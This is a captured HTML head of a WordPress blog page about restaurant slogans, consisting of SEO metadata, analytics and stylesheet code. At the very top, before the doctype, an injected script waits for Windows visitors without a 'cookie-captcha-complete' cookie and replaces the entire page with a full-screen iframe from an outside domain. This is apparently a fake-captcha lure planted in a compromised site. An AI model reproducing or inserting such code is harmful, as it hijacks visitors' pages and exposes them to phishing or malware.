

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/
body_size: 31795
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>375 Best Restaurant Slogans (to Boost Your Business Success) - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="375 Best Restaurant Slogans (to Boost Your Business Success) - Status for whatsapp" />
	<meta property="og:description" content="Are you wondering, which slogan to use for your restaurant? Check our ultimate collection of the best restaurant slogans that will help with your business success. We have divided these slogans into several categories &#8211; catchy, creative, unique, clever, modern, memorable, and more&#8230; You can jump to those categories in the table of contents: Obsah [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-01-25T14:54:09+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1.jpg" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/","url":"https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/","name":"375 Best Restaurant Slogans (to Boost Your Business Success) - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1.jpg","datePublished":"2023-01-25T14:54:09+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1.jpg","contentUrl":"https://czechtheworld.com/wp-content/uploads/2022/07/375-best-restaurant-slogans-to-boost-your-business-success-1.jpg"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"375 Best Restaurant Slogans (to Boost Your Business Success)"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; 375 Best Restaurant Slogans (to Boost Your Business Success) Comments Feed" href="https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F375-best-restaurant-slogans-to-boost-your-business-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F375-best-restaurant-slogans-to-boost-your-business-success%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/375-best-restaurant-slogans-to-boost-your-business-success\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
